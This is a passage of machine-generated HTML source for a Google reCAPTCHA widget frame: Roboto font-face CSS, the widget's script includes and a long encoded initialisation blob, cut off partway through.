  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bOLHHlKr_e-lDDZ27aowBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bOLHHlKr_e-lDDZ27aowBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bOLHHlKr_e-lDDZ27aowBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoJfw7rCh2RMUiRHw67Cg2AswotfA8OPAcOkBSgDGyBqwobCt2B3wpHCkVfCu1LDu8K2XX/CgE9WPsOPw7F+w7AoHsOxLmEYRsOEfcKYw6xZw60vNgJha8O1w5TCt8OxL8K+Ai/CqsKYMcKMwp3DjMOlw4YYw5TDhsO2wqpqNioxwoPDjMOnTUzDtcO8TcOiwr80UMOJU1NZXwzDm8K7b8K0wqfCkMOfWm/CgRvDv2nCpzNYX8OAMcO7wozDj8OOwpVewqpgXHhuCsOEwo0RKMObSwPCj8KUbkLDmzcHVGleNVzCmcKOwpQvMzbCicKCWW7Djg/[base64]/FGHCocKvw6QSw5xew7okIMKkw5dtw4N/OjnDux7ClsK/w6Utw6ASw53Cj8KdD8KbXyLDksOCFsO5GXrCmsKCHhDDtnZkfRPDnhHDu1kzUcOFGcKbwqPDssK0R8Kewro7w4gAUmE2wqEhw5DCgsOrYsKLw7U4wrY9BsKdwqXCjcOVwrcSHcKvw7Rmwp3Cm0LCtsO5w7/Ci8K/w4h0NMKcV8KZwpLDrBXCvMKKwrEwOQsQfUPCjcK9Qk8TMMKIZXnCi8OhwobDpQcFw5/[base64]/CnxzDpnxswptqTA7Ct8K9wqALDsO7wqgvwq7DomrCvSxwGmPClsK6L8OsBWTDu13DtjMZw4vCh0RkKcKAwpdZUizDlsO7woXDjcOAw5/CqsOqW8O5AsKgX8OeUMOSwrp6fsKyezgGwq/DkE3DtsKJS8Oxw5wmdsOZUcO5w7xjw6MkwovCiMKVRC7DnyjCjxAxwoDCilvCksO/dcOIwokRcsK4OSh5w54eesOcBAIIXUlOwqPCr8Kuw57DjWAiZsK2wrZDGlrDrRA1WsOffsKDwoFewrVPw5VcwrLDlMKvFMO5XsK/wpDDq2LDlmQ0wrXCnMK2D8OlcsOnW8OaT8OUJMK+fsOELSJ2R8OpGT91GlYLwrFqOMOxw4nCt8ORwpzCgETDpWrCqcOGZ8K9TkpCwog+PxxbG8Kjw5UwN8K5w7/CosOkHXcEUcK8wp/Ch0JJwpXCkD/CsQY1w6xVUj4/[base64]/[base64]/Dr8KSNVnCjcO1wplsw4LCkx5bw6zClcKYMV55cS7CrSFvY8OcEUzDhsKRwq7CsHLCncKSw6DDj8KxwoA4NcKOOMKULcKawqzDgF41wpFQw7jDtGElP8OZcsKrWGvCp2U/ZcKdwqDDncKuCyoGJkXCh0TCv2HCokQiKcOWGsO7RUvDtWPDqw/DrmLDmsOIU8OFwqDCn8O/wqpQHGTDjMOQJMOxwojCm8KfPcK4bQ5zfx7Di8OZTMOULk1xw4FXw53DgwwYw7PClcKYwpM2w6w+dFUTOC5hwqhNwrvCglU7Z8Kzw5zCngAiCj/[base64]/CjcOgDMKKLx8PN8Ovw6LCvwfClWwXwoDCn8OIwo3CpMONw5bCksKMwocYw7PCvsK3AMO/wqvCkwdawqgNbljCicK8w4jDv8KyKcORZX3Dm8O0fQrDkHzDiMKlw5YrP8KWw63DjHTCssKhUyt2OMK0QcObwoPDtMO8wrs4w7DDkCoUw57DhsKfw6gAN8OmVsKvQgvCksO7IsKGwqAIGUY8Z8Ktw75HwrBSNcKAMsKEw57CnCPCicKGIcOYVF/DgcOgX8K+FsOcw6MUwozCksOyYgtiQcOZaTtcw6w9w5JvHTsFaMO9Qy0wWcKNZyPDtGrDkMKiw7Rtw5HCqMKLw5vDisKneG1zwpBtQcKSKhrDs8Kuwr5fXQtfwoTCtiTCvwMiFMOqwpV8wohPQcKBQ8OIwpvDm1EBdz5WckvDnhrChC/[base64]/wrvDrzgbw4TCnVkvw7jDjEMFwp/DhEkKwoRkOgLDrUTDmcKUwpfCjMKGwq9qw5jCnsOeTljDuMOWTcKfwpF1wp0Ew6/[base64]/[base64]/w5LCtcK0w4gxwrkHw7/DqjhXwq3DnnF4w4PDucOlFMKYwp0VVMOjw6pSwrpsw4HDtsK4wpRffcOdwrjChsKHw5EvwpnCu8Ouwp/DjzPCs2BQFTDCmGNuWCFafMOrV8O5w54YwrN/[base64]/[base64]/[base64]/b8KUQmjCryfDsMOZeSvConodw69se8KAL8KIdmoGTW/CumvCh8KcT2PCp1jDpXxTBsKRw5dYw6/CoMKSQg5HAGAzI8Onw7jDmsOiwrbDhwVqw5xVT3DDicOpA3TCmsOcwqUoMMKkwonCjBgCWsKqHwrCrCnChMKTRzBVw4d7QnTCqCcLwobDsCfCgEMEw69/[base64]/w5bDiSjCuTY5w7nCscKPw4XDrcK9YXfCncO2wr4URBvDnsOtPl83eS7DpcOMED8jNcKffcOEMMKhw5jCosKWS8OJLMKNwrgsUg3CmcO/wpzDlsOUw4kJw4LCjRVEesO8e2rDm8OcST8Iwol3wpsLCMKnw5w3w7ZBwozCmFnDq8KxRcOxwpZXwrprw5zCoioNw73Dr0HCgcOKw4V1ZXh/wr3DskZfwqUpW8Onw7/ChlBYw5/Dm8KoAsKuQxLCgyrDrVd1wpt+wqQ5D8OWeGcqwrvCj8OdwoHDtMOIwoTDnMOxGsKtY8OdwqvCtcKdwqTDgMKeMMOAwpQWwoVgJMOZw63CpcOEw4TDs8Ocw6XCsw9Iwq/CtmJvLSnCqB/[base64]/DgXHCpMOdRmcewrU9wogDwotIAFsIw7Vzw4bDqUtzLsO0S8Krwq9udWIZD0/[base64]/w6DDmcKMw5zDicK+wqc9wpfCiSYGwrTCisKUC8Ogw4VhbcOcDx/CvHbDo8K5w6LDplpHZsKxw7csE2wSdGPCkMOuFnXCn8KHwoJMw50/bW7DqDYywqDDkcK2w7LCtcKrw4l7Q2ZCCR49JhjDpcOGVRMjwo7CoDvClHghwowKwoxgwojDvsOVwpIpw7PDhcKLwqDDu0/DijzDtWh+wql/NkjCucOSw6jClcKcw4PCjsOgcsK+aMKAw4rCpGXCi8KSwp4TwrfChntjw4LDucK/QDMiwqPCuA7DgwPChcOXwrzCpyQzwplIwrTCr8OEI8KYS8O7ZWJnFScFVMK+wpUSw5YdYFIab8OEC1UAJFvDgQJ8E8OKego8IMKWLTHCvV7Cm2Idw7Fiw7DCt8OHwqxlwprDrjocch1jwrHCusOww7TDuWvDognDqcODwqFow4/CnD9rwqfCgwDDssKvw5/Dklldwp0ow7l/wrzDpljDuE7DmVvCrsKnHRXDgcKNwqjDnXRwwpoBMcKJwq0MfMKIeMKOw7jCjsOXdjTDisOBwoZUwrRhwofCqQpGIEnDr8OCwqjCkylSYcO0wqHCq8KrZzfCp8OJw75zXMOrwoUOOsKuwokRBsKoSz/CmsK2YMOlUE/[base64]/DlMOMwo/Dj0lkw6bDl8KkeMO+CsOIVlx4EcKBQRZdBizCt0BJw453fCJuAMO+w7nDrUvCuUTDiMOrKsOiRsOKw6TDp8KVwpnCnQwvw7JPwq4OTGUywpnDp8K7ZUIYfMOowq9AccKnwpfCrwTDlMKKTMKNesKeT8KTW8K5w4JOwqJ/w6Q9w4YGwp07dBPDgyzDnU5rwrMGw4gWfwTCssKyw4HCpsOwLDfCux3Ck8Omwr3CtDMWw4fDvcKZaMKjSsKPw6/Ds30Vw5TChFLDtcKRwoPCscKuV8KePFd2woPCtGgLwqMXwqsVM3RpL1/DtMOwwoJ3ZQ4Kw7/[base64]/ZsO1RsO6w4vCmMKOKMOYL8Kdw44bwoc1wo7CncKxw5UdwpVow7DChsKaIcKjfMKeHRzDl8KPwqoNJETCsMOkB2vDhxrCtXHCq1gNbS3Ciw3DhXV9PFJ6c8OnN8Oew4gnKknCugtfEcK2WxBhwohFw4PDn8KgdsKewrHCncKBw75nw4NEIsOAKm/DqMOxSMO5w5vDmRzCi8O5wrsBBcOoDSvCocOhLEhIEMOhw4rCgV/Dm8OgRh07wonDlTXCrcOawqTCuMKpVQbClMOwwpDCiCjCsVwJwrnDucKTwpllwowfwrPCocKow6LDv0DDhMK/wqzDvVN9wr5Jw68Lw7TDpcKJQ8Kjw582DMO2SMK4cEnCjMKOwoQpw7vDjxfDnTIgfjDCjF8lwqLDlDUZNTXCkQLCksOhf8OAwr06ZwbDmcKXOEYmw6/[base64]/CgcKow5F9wo/[base64]/CkFvDvR3CpsKnwpd4wqkIwqR8CMOowq8Ww7p8ElDCuMOlwr7CpMOFwobDlsOLwqDDvmrCj8Ktw5V5w4QPw5rDqWTCli7DigYJeMO5w5Zxw4/DlxbCvDbCnzwjMEzDi13DqnQVw5UfWkDClsOMw7/[base64]/DrcKnwp8Zw7/DtS5JW1AbK0Uyw44Cw6/CojjCuBzDvXR/wqx7JHNXGTrDosKpPcO+w71VBB5MOhPDu8Oxa3lLeEsiTsOfe8KIDQgnBFfCu8KYWMK7OBwmJg8LfAInwpvDrR1HCcKvwoLCpwbCkChlwpw3wr06QXkgw4vDn0fCm3fDkcK/w7Viw5UaWsO/w7Z6wrPChMOwIV/DgMOZdMKLD8K4w5bDicOhw6fCqxnDgW4SFwDDkhFmPE/CgcOSw6w0wq3DucK3wr7DuygLw6tNGALCvG07wqfCuCbDi0Igw6fCs3zChSLDgMK4w7EDDMOcO8OFw6LDucKLa2wvw7TDisOYLTgtcMOmSxLDlzISw7nDpERAbMOtwpEPCwrDpSdxw5/[base64]/[base64]/CnXYsQsO8TSNNwrHCoA3Cu8KOw5/Cu8O4w4Z8N8KBwpvCj8KoCcOMw7A+wpjDmsKpw53DgcKDDEYZwoRoL3zDpG3DrW3DkyPCqR3CscOSHRVQw6HDsXTDgHE7WSzCkcOlHcK9wqHCvsOnYMOWw6vCucO+w7dSbmMeTFYYGhlgw6fDvcKHwqjDtjVxQgIpw5PCniBcDsOFCHw/X8O2ewpsVQ/[base64]/C8K0w5rCj8Odw40OTcKQIEnDkMO4KzjClcK+wrzCqkbCosOjKVVZDsO1w7vDqXNMw4fCh8OobcONw413LcKpS0/Co8KBwrvCvT7Crho3wr0Mb051wrrCpQ5/w75Ew7vCh8Kyw6jDv8OnJ0s9w5Jowr1fR8O/Zk3CnxrCiQFYw7LCncKDLMKESVhuwo1kwo3CozkXRVskHzJfwrDCh8KSAcO2wpLCjsOGDC8+IRNXCmPDlybDrsOmS1zCpMOpS8KoZsOBw6Ufw7wywq7CnFonDMKawrUlfMKBw4LCg8O+O8ODehzCicKMKDjCmMONPMOyw7XDjALCvsOQw5jDlGrCtwDDoX/DujQPwpYHw4U2acOZwrljXAFXwpvDpBTDscOjWcK4PUzDgcKiwqrDpTxbw7oZRcOOwq5qw7JIc8KxZMOiw4xiL2wFPsOMw5lEb8Ktw5rCucKAC8K9AMKRwrzCuHEJZQ0Tw6B6UkXDn3/Dl0VvwrjCo2lvfsOhw77DkMOSwp94w77CokFFTMKuX8Kbwrtnw7zDpMOEwqPCvsK8w7nCvsKybjfCiilQWsKzS31BacOcGsKxwrXDqsOyKSvDp23DkSDChBZvwqkUw44RAcOrwq/Di04sIntOw611HHpCw43CnW9Lwq0+w7lXwpBML8O4f2wdwp3DhEfCo8Oww6nCm8Olwp0SJy7Cnhpiw4nCosKowpoNwoIowrDDkF3DmWPCgcOydcKbwpYiPQN+XMK6bcKWd31aIUVLJcO9FcOmcMOYw5taKyBwwoPCocOIUcOTL8K/wrvCmMKGw6nCv2HDqnA7VMO7c8KiOsOdNcOYBsK2woE2wqBRwo7DncO1bCVmecKDwovCn1jDnXdHKcKJMDcuCG3DpTxFDXrCiX3DgMKSworCq0Bqw5bCrmkOamlUbMOiwpwaw4dhw6N/CTTCjAN3w44dSUnDu0vDiDPCt8O5wp7CnHFlDcOHwp7DqsOqOEZVcV50w48eQsO/w4bCp1ZkwoRRRBBQw5FJw4TCmQUmPz9Kw5YddMOYLsKWwo/DpsKWw6NKw5LCmAnDscOhwpQZAcK6wqhtwrhdOFNMw4YLbcKNLh/DscK+D8OVe8KvC8OxEMOLZTbCi8OZEsOlw5k6DBE3wrbCuUvDoCXDuMONF2bDrmA0wrhINsK2wpguw7NaaMKyMMOiViYyHzYvw7sew7/DkAfDoF0Ww6XCnMOuXAA6CsKnwrvCl2glw4IEZsORw5fCncK2w5LCsUnChXpEdxg+WMKRIcK7YcOWRMKPwq9lw59Yw7sGe8OKw41OA8O1eHRwU8OUwrwLw5vCpSULVR1ow45IwrfCpGpPwp/DosOCUywGXsKTHkjDt0jCrsKOUMOvLU7DolPCr8K/ZcKewpBhwr/[base64]/[base64]/CoFLCmk3CiWzCkTDDh18rcAPCgE7CsnlFV8OwwqUOwo0owok/wpFFw4BjYMOzCz3DjhBCCsKRw5AefA9fwoF0McOsw7Zaw43DscOGwpZGKcOPw7hdJcKPwonCs8KKw6jCgmlbwobCth4EKcK/[base64]/Cm8Kuw77CssKsUwdswp/CqhJdUcK7w7XCnjYRFx7DhsKJwrM1w4PDg3lLCMKswo/CijvDrFRrwozDgsOpw4XCvsOow4VrfMOjc3I/e8O+ZgxkDxtFw6vDpXtjwqxRwrNuw5LDiSRvwoHCvBo4wph9wq9CWBrDocKEwplXw6V3EREZw65NwrHCrMKRJhhmOW/Cn3TCisOSwprCkhQkw7w2w6HDmg/Ch8KYw6jCs11EwopOw50EL8KHwo3DsUfCrWVqeGRWwr7CpRrDrSvCnj5WwqzClHTCnksrw6wYw6rDrzzCg8Kmc8KGwrDDtcOrwqg8SiMzw5FNNsKVwpbDunbCtcKgw60Kw7/CqsK6w4/Cqwl4wojDhABcPsKTGSp/[base64]/CmcKZwrYsSh1zd8KYw6EZwpcnc8OGFmg+WcKhWGPDs8K0csK8w5TCtnjDuzkkG359w7XCjTdFegnCj8KAKQ3DqMOvw69CJU/CrADDg8OYwoZBw7nDuMOVZh7DqMOew7xRTsKowrfDpMKXFQQDcH/DgzcowrFNLcKeDsO3woYMw5gfw77CjMOKEsKVw5Z7wo7Cj8O1wos4w4jCt1fCr8KRNl9wwrfCikw9CMK2ZsOXwqHCscOgw7jDhVTChMKfQ0o/w5jDonnCo2PCsFTDr8K8wocHwqHCt8OJwpt1SjgQBMOQaG8DwoLCpyVqbV9ddcOzVcOSw4HDshQfwrTDmDJUw4rDtsOMwrVbwoXCkEjCo23CkMKHb8KPDcO/w6clw7hbw7fClMO1R1RqJzXCh8Ofw61Yw7XChDofw4d6PsKewrbDpsKIPsKxw7XDlcKPw5BPw45oKgpCwowaOy/CrFHDncO2M1PClmrCtxNGesOOwonDp3w/[base64]/DnWQMwqxaw5AUw6Uxw7kbw6/Cn8O1w5IiYMKLCQbDisKywrxAwrTDjlTDpMOHw6IoH1tKw6vDvcKUw4ZVJht8w5fCkVPCkMOyJcKEw4XCoXdXwo0kw5BZwqDClMKWwqtBZX7DuTHDsi/[base64]/[base64]/[base64]/CssOzwogfwq7DiMO0VGPCocK/wrbDjBNmKcKkw7VwwrjDtsKDdsKwOzTClSrCpBPDkGF5RcKLZFfCvcKswooxwqEZa8OAwpjCpjXCr8O+Kl7CqF08E8KxKcKeIUfCuB7CqnbDgVd3I8OJwr/[base64]/[base64]/DvsOywr4XwqPDolwdXsK9bcOhC8KIw6LDk2kwC8K+EsKZflLCn13Du3PDrUY+b3DDqiobw7LCim7CiE9CRMKzw47CrMO2w5vCj0F8EsOfTxMDwrcZwqvDvzTCp8KowoE2w5/DqcOWecO7SMKDacKlUsO2wrRXJMODKjQnVMKcwrTCgsO5wofDvMKWw5XCq8OPAU1NCnTCocOwOm9PUTw0XDRYw7bCncKIGgzCpsOCMUvDh3Jiwqg0w7bCgMK6w799J8OvwroPWALCpsOWw5NXBhrDnVouw5/Cu8OIw4PCux/Dln3Dj8K5wpZEw6ojQB89w7bCpTTCoMKrw7pTw7nCo8O7ZMOFw6huwr5Hw6fDgVPDkMKWLVDDk8KNw7zDi8OATMO3w5ZowrQGS2EVCD98NWLDjWtdwo0/w6jDjMK/w5LDrsOrJsOXwrERT8KnXcKiw4rCu2sNPwHConzDvU3Dm8K9w5rDrsOjw4p1w4AGJgHDlDTDpQnCpDbCrMOYw4dQT8Kwwq8wOsKXFMObWcOZw4fCk8KWw7l9wpRRw7DDpT8Rw6ABwpLCkCt2RsKwfMKbw7zCjsO0AxtkwozDnjoQYkhYYB/Dm8KIC8KBendtacODVsOcwp7DtcOmwpXDvsKfPEPCvcOmZ8O3w6jDvsOoVG3DlXxxw53Cl8KzGnbCvcKxw5nDnCjCt8K9U8KyVsKrSsKew53DnMO9BsOLwqJHw7x+PsOGw6JLwpcGQVc1wotVw5jCicO0wqt9w5/Cq8OpwpQCw7vDoyLCkcOXwqzDtTsycMKOwqDDuFlGw4FddcO2w6A/BcKEAzdZw4cZacOzMD4/w5Yvw7xFwqtXQCx/NUXDv8OTf1rCk00iw77ClcK2w5LDr2bDkFvCgcKRw68Pw6/[base64]/[base64]/Ct8OPw5ohdcKBwojDh3csGHzDv0fDtsKDw7/[base64]/w7BqSMOzWzvDncOVHMKPw7dAwp0QWWDDnsO9EcKPEFLDpMKEw7cww6Uyw6HCsMO/[base64]/DiWx4D8OGcms1fMKiwotsbHXDssK3w713Tm9twqRPc8KDw5ZCYMOEw7rDmVMXSng6w407wrEyGWoxQsOVYcKvJDbDp8OsworChWp+LMKhWH46wpbDtMKxHcKHVsKewolWwo7CkwQCwosZbxHDiGEDwoEPNWrDt8OVOzdzPV/[base64]/DpsOZFjhAUTgzwq/[base64]/Co8OuQsKXJsKsw6Jaw4t3EcK4w7DCncKZUgDCoknDrzggwrHDhg5EJMOkFWZXNwhsw53CoMKNBXJWRjfCiMKrwpJ9w4jCm8OFWcO8XMO6w6DDnF1ianXCsC0uwrpswoHDjMOqBTwkwqHDgHpjw5/DssO7L8OLLsOYHlpgwq/DoDTCj3vCu0BrRcKewrdOdQEjwodPcArDvQsqfsK1w6jCnxdqw5HCtCrChsOhwpDDpDTCrMK1D8OWw67CtTXCkcOkw4nCuh/CpCl5w40awoFNY17Cl8Ovwr7DscOtbMOCQxnCk8OSfzk0w4deQzvDi17CpmsOHsOCRUXDoHLCvMKTwo/CtsKJa3QTwq7Dq8KKwq48w4wUw5fDgDjCtsO/[base64]/Cl8KMV8OXwr0Nw5BXwoh9w5XDt8KIwqFiwq/CqcKlw5d9w4LDs8OQw5sGOcOPLcOVecOHDEl1CRzDlcOGBcKBw6TDkcKaw6rCqGoUwozCsmcSPUzCtnDDg33CtMOEQg/[base64]/CkULDhwA1wrvDtcOFw67CpxjDmSZ8HDtKHsKUwpAjAsOxwr1fwp1IDsKBwonClcOiw5opwpPCkARTDjjCq8O5w4pmUMKiw7zDhcKNw7HCqCIxwpZ/dSU8ci4Mw4Bsw45Cw7xjFcKkPMOnw6TDhWZJNMOKw4XCicOEOV51w4jCuFXDjhHDsh7CssOIUCB4FsOSYsOsw4B/w5zChkvCi8Omw5bCr8OSw5MVWGRfL8OaWSXCi8OTDj0Bw5UqwqzCr8O3w47CvsOXwrPCkhtdw6XCksKTwpNWwr/DrQpcwrrDpMKNw6AMwog2KcKfGsOuw43DlFp2YRJkw5TDssKhwoXCrnXDh1fDpwbCnVfCoxjDr3kHwoQNdHvChcKXw4bCrMKGwrtjOxXDg8OHwozDlUMMFMOTw6DDomNewpFlWQsHwqgfC3HDr3wqwqgsK11zwp/CnXs9wqpeLsK/bT/CuX3Ch8Oxw6DDlsKbVcOpwrQ5w7vCl8OKwqpeCcO4wqfDgsK9BsK2PzPDjMOKDSvDl0ptF8KAwpzDn8OgbcKOTcK+wrPCnBDDrR7CtSrCmRDDgMKFKgpTwpd0w6XCv8KZYSHDumTCviQqw4XCs8KTNcKqwpIaw7MhwoPCmMOQCsK0CELCi8K/w5HDhlzDvWzDrsK0w6pgBsOEfVMEFMKfGcOdBcKtORV9BMK6w4MzAknDkMKBesOnw5JZwpwTbGxLw4FGwpzCi8KEf8OPwrQgw67DscKFwo3DiloKacKtw63DnVvDnsOZw7U6wqlVwpLCucO7w7PCuzZJw7JPwqpJw5jCjCHDnnBqG3tRNcKjw75UQcOMw5rDqk/Dl8Kbw7x5asOFfVPCucO1GDA0Exokwr0nw4dpaB/DkMOweBDDv8KANQU/wotoVsOsw6TDmB3CoXvCljfDocK2wqbCpsKhZMOBU0XDk0BXw71hQcORw4Urw4IjC8OIBzvDv8K/[base64]/wqjDv8KfcmlAwqrCtlfDn8OXJMODwqPCnDnDqBl0fsOwMyVwPsOEw7d4w7oDworCksOoLXZ6w6bCgCLDm8K9bzF7w5nCtTDCr8KNwqDDk3LCgwQhLkvDiiYUNMKzw7HCpz3CtMOUMC3DqS5FOxdYcMO/[base64]/Co8K7XnxuZCs9GMKNwp8gIMO4PWBxw7AHw4fClC/DpMOew6RYdGNewoYnw4tBwrDDghfCscKkw6U9wrI2w4/DlnB8JWnDmgbCv0FTAiZDe8KpwqZvbsOUwrPCksKrHsO/[base64]/CqE/Ds0rDmjIGwr0owrR2R8O3VFoqCcOrw7bCkMKMw7DCsmNtwqUwasKKU8OpZELCgmx/w7N9LW3Drg3CncOrw7fCpU4qVizDrGtIIcOpw61AEzhOb092RlsYOFjChVTCtcKfFBHDjwvDjTjCsgbDtDvCmDjCvRbDksO2BsK5HkzDksOuRU0lMjFwWhnCtk0/[base64]/[base64]/Dp8OIBcOYw6jCmxLDiF5/YV/DrMKoNTtBworCjjrCjMKUwrokYwrDrMOyH3LCt8O+OHQYfcKuU8Kmw65LTQzDqsO/[base64]/DgsKNw7TDpgxEwpgEKAIDw7cbQMKQMsOdw4FGPF1bwrlkZCXDp28/[base64]/DjsOAc0fCsjvChsKcZMO7M8KyPxRHeMK9w4DCncKRwo0sa8Kmw7ALLm4TOAfDrsKXwqRHwoMxdsKew6QeL2V9PAvDhSZrwqjCvMOPw4HCo01Aw6cYREjClMKdC1RrwrnCgsKgSGJtdGzDucOkw6Yswq/DksKXEXc5wohCFsOLa8K6BCLDlylVw5BRw6/DgMKcE8KdciMOwqrCi0V2wqLDlcKhw4LCiF8HWxXCpsO/w4